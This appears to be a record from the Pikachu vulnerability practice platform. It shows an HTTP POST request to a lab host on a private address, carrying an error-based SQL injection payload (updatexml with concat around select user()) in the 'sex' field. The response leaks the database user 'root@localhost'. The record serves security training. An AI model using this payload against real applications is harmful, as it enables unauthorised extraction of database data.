 POST /pikachu/vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_iu/sqli_edit.php
Cookie: PHPSESSID=9u36oj2enffal5vlpc78haguc7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
sex=' and updatexml(1,concat(0x7e,(select
user())),0x7e)#&phonenum=1&add=1&email=1&submit=submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~root@localhost'
PtTeam